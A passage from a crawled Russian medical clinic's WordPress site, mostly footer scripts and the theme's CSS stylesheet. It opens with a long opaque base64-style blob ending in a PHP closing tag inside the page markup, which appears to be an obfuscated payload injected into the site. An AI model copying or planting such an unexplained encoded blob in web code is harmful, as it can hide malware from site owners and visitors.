I9yeg8MF6BYgV4JGQQAaeaDgseqKaZqdj1XiRnvwncd6iJ6f93OCdh6PHRPwJ/DU+jOR9A5A/5IpT4SrltVt71YmNmmx2sRSV5OtzTAybfyN918ldvHp2jevXfICNnWn/eX+nDnC9vHcn1TeaWGgInm2+pB+fjDF+idsM8NErrXumK23bhodRIwdrF6GSyGBkR2IbHjY+tfZTCKDyjH3o8SS7k8A6F88RkiE0We8MQfNHLxtBlwWcjNc4b3uKM2E6Duba1zE2diKkGqk8ypDyI09zTMc/fRGylh746wdAiiH0brcLgVTWI5tdKKPuMxmObuGN6PL+3OzaDiu3feCQUxVZ0Y313kRqHfm6fdzCTIZ2sPk83nl25q2tsGvKz7e37TG+zaC37xXSq9zY/EqVxhBbI3wUQStNlyQ0Z9IZ6DwOU4JahUdiSjB4vbaDfGuQst1M7b/ZgcSVGVAJVIycksvUIeJUBGT2ha4z647FIb6RewX5DCRmL1WyvIM9SaOWceYiskzNI9PiFbHKTl3wyYHuByQevYzTc/cAejgIXAPMsjhxdgQLzxQtCEop5c6Kaj6oaSdDEKyNCuKkVEUqBQ4gINvh2o1TYWHHcoC8a8kondV827hKy/tGlRHqOJCmz2karJCkrnDKqStnKKWbSyykArE7xef1LRfMA05rivB19EUxpJPR+TRyxrvA8/5/BkamYfHeWJU+vYgDsdV0jk9uTu+2NQvQXdFZrF/[base64]/[base64]/8LGkkp9ohEwBXwwO1xKfSyRFOi4brD4o+JrYL4qJHV11DJni+vyQayGpdH/91Kg6hRx812fFGoo/adtZcZOLSt7OnLadSZ21y0MabkTVVslFT51eEJ8xpXbtiOdp9tCPvM0isJldimOGuu2APAzuYbUzLQjpJIIgo//DO44k0i58G5IZeZAhr9Cn3EYcB1FqTS7fXrXwYG8owjeQVbeBvwwnyo3PIYGPf3QkVSIuxXwj7ugixZVKTnGoK2dYFZGCUgPGTO9A7E0jHPSoXtgwpggCzjJ/yD3eB5davQcePYhNzNMf+rbcxQf5yEX6m8F9WidnTgVc2Fiw42WMWU06u40fEnjp0aOXUMcEkBItMBgmOWH1r7UjD7lMgh7Lon9IXe17FYyqnpSpyfO2ADD8GpBNpF3ViAn9Ye2UolkcLOeSR6hdhMjM5/[base64]/NiAZ9QyG2rzBLG/t0shDx6f+nCf/O6dkmqhCGPhxGe/PWfKzld7PXi8AqPiOH7AeUtqf3M4umcMqhNO/ZWVTrGiGYx6xZLJbRZHbBIl1GCLFXL7VHp4s5dPwfkdCzr3fURsJNlsEgmW5V5oNmj2qY783HK5Pe908BBOu2+1T58CtjXKItUTGkZ9SzFslQGXf0T2ktaeUhdZQCanLajeE3kVEGg/gHHrchi7R6BXWGEZv/iMH3loAPxb9em4uYvs4Pqr/aSbjU+183Dd0D2TB4CX20jZ66OIi9dj5F9fTp5W/v1KuumoGyyCW6bNg+tbYHYSqqLt0aZdOlWLWzE0qk5PxE4D/xZ72qXBywoEZ6oAD9aQQnj/8g9lyf4ZdtFLCSX06kl85Yum/C7os1bwOpopbbvndf9h/Aj/ifWs3PknYtyGO/hatyhB2CnBfQ8xmqZkKHPHsQdd7BZSUKYWbLXtoOeSZu1hW0MNTYDyGv/wUR0EQoAAQBEkSBSn5n79///77Pw=='); ?></body></html>
				<a class="close">Закрыть</a>
			</div>
		</div>

			
	<script type='text/javascript' src='http://actualmed.ru/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/actualmed.ru\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://actualmed.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://actualmed.ru/wp-includes/js/wp-embed.min.js?ver=062a41a55172ec156b64ca6763880fd7'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://actualmed.ru/wp-content/themes/topical-medicine-clinic/style.css
body_size: 3407
content:
/*
Theme Name: topical-medicine-clinic
Theme URI: http://bshepelev.com
Description: The theme for WordPress
Author: Shepelev Boris 
Fixed, redone, completed: Vlad Mantai 
Version: 1.a
*/
/* --- RESET ---------------------- */
* { border:0; margin:0; padding:0; outline: none; border-collapse: collapse; }

html, body, div, span, applet, object, iframe, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
caption { background: transparent; border: 0; margin: 0; padding: 0; vertical-align: baseline; }

/* -----background-color: #912503;--Оформление ссылок и таблицы--------a{color:#A4C75C */

   hr {
  	border: none; /* Убираем границу */
   	background-color: #006400; /* Цвет линии */
	color: #006400; /* Цвет линии для IE6-7 */
	height: 1px; /* Толщина линии */
	noshade: noshade;
	text-align:center;
	WIDTH: 90%;
   }

a{color:#006400; text-decoration:underline; }
a:hover{text-decoration:none;}
TD a{color:#A36B34; text-decoration:underline; font-size:16px;}
TH{border: 0px solid black; border-collapse: collapse; vertical-align: baseline;}
TD{border: 0px solid gray; border-collapse: collapse; vertical-align: baseline;}
TH{padding: 5px; 0px; 5px; 0px;}
TD{padding: 5px; 3px; 5px; 3px;}
TH{background-color:#FEF3E5;}
TD{background-color:#FFFAF0;}

.mytd
{
    background-color:#ffffff;
}

.poisk
{
    vertical-align: bottom;
}
.mytd2
{
    	background-color:#ffffff;
	padding: 0px;
}



/* -------Конец оформления ссылок и таблицы-------- */

body { line-height: 1; }
h1, h2, h3, h4, h5, h6 { clear: both; font-weight: normal; }
ol, ul {  }
blockquote { quotes: none; }
blockquote:before, blockquote:after { content: ''; content: none; }
del { text-decoration: line-through; }
a img { border: none; }
/* --- [END] RESET ----------- */

html,
body { 
	width:100%; 
	height:100%; 
	padding:0;
	margin:0;
}

body {
	font-size:14px;
	line-height:19px;
	background:#FFFFFF;
	font-family: 'PT Sans', sans-serif;
}

/*----------------------------------------------------*/

.block {
	clear:both;
	width:100%;
	display:block;
	position:relative;
	text-align:center;
	overflow:hidden;
	}

.center {
	width:1010px;
	margin:0 auto;
	display:block;
	position:relative;
	text-align:left;
	padding:0px;
}

.left { float:left; }

.right { float:right; }

.clear {
	clear:both;
	width:100%;
	height:0px;
}

/*--------------------------------------------------------------------*/

#header {
	padding:15px 0;
}

#header .logo-top a {
	display:block;
	width:310px;
	height:165px;
	background:url("images/logo.png") no-repeat 0 0;
	text-indent:-9999px;
}

#header .phone {
	font-size:18px;
	line-height:24px;
	text-align:right;
	padding:35px 0 0 0;
	margin:0 0 0 55px;
}

#header .phone p {
	background:url("images/phone-ico.png") no-repeat 0 5px;
	padding:0 0 0 25px;
	font-weight:bold;
	color:#A36B34;
}

#header .phone a {
/*	color:#A4C75C;*/
	text-decoration:underline;
	font-size:14px;
	position:relative;
	top:-5px;
}

#header .phone a:hover { text-decoration:none; }

#header .menu-adress {
	padding:35px 0 0 0;
}

#header .menu-top {
	color:#A4C75C;
	text-align:left;
	position:relative;
	left:-5px;
	padding:0 0 8px 0;
	font-size:10px;
}

#header .menu-top a {
	display:inline;
	color:#A4C75C;
	margin:0 5px;
	text-decoration:underline;
}

#header .menu-top a:hover { text-decoration:none; }

#header .adress {
	color:#A36B34;
}

/*-------------------------------------------------------------*/

#menu .center {
	background:#66CC66;
}

#menu .center li {
	display:block;
	list-style:none;
	float:left;
	font-size:14px;
}

#menu .center li a {
	color:#FFF;
	text-decoration:none;
	text-transform: uppercase;
	padding:15px 15px;
	display:block;
	font-size:14px;
}

#menu .center li:first-child a { padding:15px 16px; }

#menu .center li a:hover {
	background:#4EA94E;
	color:#FFF;
}

#menu li.current-menu-item a {
	background:#4EA94E;
	color:#FFF;
}

/*----   #three .item  #three  and .item:first-child высота прямоугольников на главной 480 -----*/

#big { 
	width:1010px; 
	height:390px;
}

.text {
	background:url("images/navigation-bg.jpg") repeat-x 0 0;
	padding:20px 0 0 0;
}

#three { padding:20px 0 25px; }

#three .item {
	background:#FEF3E5;
	padding:15px;
	width:293px;
	height:460px;
	float:left;
	margin:0 0 0 20px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

#three .item:first-child { 
	margin:0 1px 0 0; 
	width:293px;
	height:460px;
}

#three .item h2 { text-align:center; }

#three .item h2 a {
	color:#A36B34;
	text-decoration:none;
	font-size:20px;
	font-weight:bold;
}

#three .item h2 a:hover { text-decoration:underline;  }

#three .item .image {
	display:block;
	width:293px;
	height:223px;
	margin:15px 0 10px;
}

#three .item .image img {
	width:293px;
	height:223px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

#three .item ul li {
	display:block;
	padding:2px 0;
	background:url("images/li.jpg") no-repeat 0 8px;
	padding:0 0 0 16px;
}

#three .item ul li a {
	color:#A36B34;
	text-decoration:undrline;
}

#three .item ul li a:hover { text-decoration:none; }

/*-------------------------------------------------------------*/

#slider-wrap li {
	display:block;
	width:1010px; 
	height:390px;
}

#slider-wrap li .data {
	padding:15px;
	background:url("images/slider-data.png") repeat 0 0;
	width:400px;
	position:absolute;
	top:30px;
	left:30px;
	color:#000;
}

#slider-wrap li .data h2 {
	display:block;
	padding:0 0 10px 0;
	font-size:18px;
	font-weight:bold;
}

#slider-wrap li .data p {
	display:block;
	padding:0 0 5px 0;
}

#slider-wrap li .data a {
	color:#000;
	text-decoration:underline;
}

#slider-wrap li .data a:hover { text-decoration:none; }

.bx-wrapper { position:relative; }

.bx-pager { 
	position:absolute;
	bottom:30px;
	width:300px;
	right:30px;
	z-index:100;
}

.bx-pager-link {
	display:block;
	float:right;
	width:24px;
	height:24px;
	background:url("images/slider-item.png") no-repeat 0 0;
	text-indent:-9999px;
	margin:0 10px;
}

.bx-pager-link.active { background:url("images/slider-item-active.png") no-repeat 0 0; }

/*----------------------------------------------------*/

#crumbs {
	background:#F5F5F5;
	padding:5px 15px;
	margin:10px 0;
	color:#545454;
	font-size:12px;
	font-family:Tahoma;
}

#crumbs span { color:#4EA94E; }

#crumbs a {
	color:#545454;
	text-decoration:underline;
}

#crumbs a:hover { text-decoration:none; }

/*-------------------------------------------------*/

#page-left { width:300px; }
#page-right { width:690px; }

#page-left2 { width:390px; }
#page-right2 { width:600px; }

#page-left3 { width:250px; }
#page-right3 { width:720px; }

#page { padding:0 0 20px 0; }

/*-----------------------------------------------*/

#list-faq li {
	display:block;
	padding:10px 0;
	list-style:none;
}

#list-faq li h3 {
	font-family:Arial;
	font-size:14px;
	line-height:22px;
	color:#323232;
	display:block;
	background:url("images/menu-left-li.png") no-repeat 0 6px;
	padding:0 0 0 20px;
}

#list-faq li h3.hover { background:url("images/menu-left-li-hover.png") no-repeat 0 6px; }

#list-faq li h3.active {
	background:url("images/menu-left-li-hover.png") no-repeat 0 6px;
	font-weight:bold;
}

#list-faq li h3 a { 
	color:#323232;
	text-decoration:none;

}

#list-faq li h3 a:hover {
	text-decoration:underline;
	color:#4EA94E;
}

#list-faq li div.hide { display:none; }

/*---------------------------------------------------*/

h1.title {
	font-size:30px;
	line-height:33px;
	color:#545454;
	display:block;
	padding:5px 0 15px 0;
}

.content {
	font-size:14px;
	line-height:19px;
	color:#666666;
}

.content p {
	display:block;
	padding:0 0 10px 0;
}

.content .alignleft {
	float:left;
	margin:0 10px 10px 0
}

.content .alignright {
	float:right;
	margin:0 0 10px 10px;
}

/*-------------------------------------------------*/

#menu-left {
	background:#FEF3E5;
	padding:15px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

#menu-left2 {
	background:#FEF3E5;
	padding:10px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

#menu-left li {
	display:block;
	background:url("images/li.jpg") no-repeat 0 10px;
	list-style:none;
	padding:2px 0 2px 16px;
}

#menu-left2 li {
	display:block;

	list-style:none;
	padding:2px 0 2px 10px;
}

#menu-left li a {
	color:#A36B34;
	text-decoration:underline;
	font-size:16px;
}

#menu-left2 li a {
	color:#A36B34;
	text-decoration:underline;
	font-size:16px;
}

#menu-left li a:hover { text-decoration:none; }

#menu-left2 li a:hover { text-decoration:none; }

/-------------------------------*/

#list-articles li {
	display:block;
	background:url("images/menu-left-li.png") no-repeat 0 6px;
	list-style:none;
	padding:0 0 25px 20px;
}

#list-articles li h2 {
	display:block;
	padding:0 0 10px 0;
}

#list-articles li h2 a {
	color:#545454;
	text-decoration:none;
	font-size:19px;
	line-height:22px;
}

#list-articles li.hover { background:url("images/menu-left-li-hover.png") no-repeat 0 6px; }

#list-articles li.hover h2 a { 
	color:#4EA94E; 
	text-decoration:underline;
}

/*-----------------------------------------------*/

#navigation {
	background:url("images/navigation-bg.jpg") repeat-x 0 0;
	padding:30px 0 0 0;
	font-size:15px;
	line-height:30px;
	text-align:center;
}

#navigation a {
	color:#4EA94E;
	text-decoration:none;
	padding:7px 12px;
	margin:0 10px;
}

#navigation a:hover { text-decoration:underline; }

#navigation span {
	background:#4EA94E;
	color:#FFF;
	padding:7px 12px;
	margin:0 10px;
}

/*--------------------------------------------*/ 

#bottom { padding:0 0 30px 0; }

#bottom .center {
	background:#F5F5F5;
	padding:15px 0;
	border-top:2px solid #E9EDEE;
	border-bottom:2px solid #E9EDEE;
}

#bottom .three .item {
	display:block;
	width:300px;
	float:left;
	margin:0;
	padding:0 0 0 30px;
	text-decoration:none;
}

#bottom .three .item h3 {
	font-weight:bold;
	font-size:16px;
	display:block;
	padding:0 0 10px 0;
	color:#545454;
}

#bottom .three .item p { color:#545454; }

#bottom .three a.item:hover h3,
#bottom .three a.item:hover p { color:#4EA94E; }

/*------------------------------------------*/ 

#footer { padding:0 0 8px 0; }

#footer .center {
	background:#66CC66;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	padding:8px;
	width:990px;
}

#footer .bottom {
	border-top:1px solid #9FD98B;
	padding:8px 0 0 0;
	color:#FFF;
}

#footer .bottom  .right { padding:5px 0 0 0; }

#counter li {
	display:block;
	width:88px;
	height:25px;
	float:left;
	margin-right:10px;
}

#footer .menu-bottom {
	padding:10px 0 0px;
	color:#9FD98B;
	text-align:center;
	font-size:12px;
}

#footer .menu-bottom a {
	color:#FFF;
	margin:0 5px;
	text-decoration:underline;
	text-transform: uppercase;
	font-size:12px;
}

#footer .menu-bottom a:hover { text-decoration:none; }

/*-------------------------------------------------*/

#call-back,
#feedback {
	position:fixed;
	left:0px;
	top:0px;
	z-index:10000;
	width:100%;
	height:100%;
	background:url("images/call-back.png") repeat 0 0;
	padding:0px;
	display:none;
}

#call-back div.formss,
#feedback div.formss {
	position:relative;
	background:#FFF;
	width:430px;
	height:190px;
	top:15%;
	margin:0 auto;
	padding:30px;
	border:3px solid #A5C85B;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

#call-back div.formss { height:220px; }

#feedback div.formss { 
	width:590px; 
	height:230px;
}

div.formss  h3 {
	font-size:28px;
	line-height:31px;
	color:#A36B34;
	text-transform: uppercase;
	display:block;
	padding:0 0 25px 0;
}

div.formss .close {
	position:absolute;
	right:10px;
	top:10px;
	display:block;
	width:13px;
	height:13px;
	background:url("images/close.jpg") no-repeat 0 0;
	text-indent:-9999px;
	cursor:pointer;
}

div.formss p {
	display:block;
	padding:5px 0;
	position:relative;
}

div.formss input.wpcf7-text {
	border:1px solid #D3E6E6;
	background:#F5F5F5;
	padding:8px 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	font-size:14px;
	font-family:Arial;
}

#call-back div.formss input.wpcf7-text { width:410px; }

div.formss .left { width:240px; }
div.formss .right { 
	width:260px; 
	margin-right:20px;
}

div.formss textarea {
	border:1px solid #D3E6E6;
	background:#F5F5F5;
	padding:8px 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	font-size:14px;
	resize:none;
	font-family:Arial;
	height:106px;
}
 
div.formss .wpcf7 input.wpcf7-submit {
	background:#66CC66;
	padding:6px 11px;
	color:#FFFFFF;
	font-size:12px;
	text-transform: uppercase;
	cursor:pointer;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

div.formss .wpcf7 input.wpcf7-submit:hover { background:#4EA94E; }

div.formss input.wpcf7-text.wpcf7-not-valid,
div.formss textarea.wpcf7-not-valid {
	border:1px solid red;
}

div.formss .wpcf7-not-valid-tip { display:none; }

div.formss .wpcf7-response-output {
	position:absolute;
	color:red;
	font-size:11px;
	bottom:33px;
	right:33px;
}

div.formss .ajax-loader {
	position:absolute;
	left:-20px;
	bottom:8px;
}
#menu-top li{
float:left;
}
#menu-top li a{
text-decoration:none;
}
#menu-top-1 li{
list-style:none;
float:left;
}
#menu-top-1 li a{
text-decoration:none !important;
color: #FFF;
text-decoration: none;
text-transform: uppercase;
padding: 10px 10px;
display: block;
font-size: 14px;
}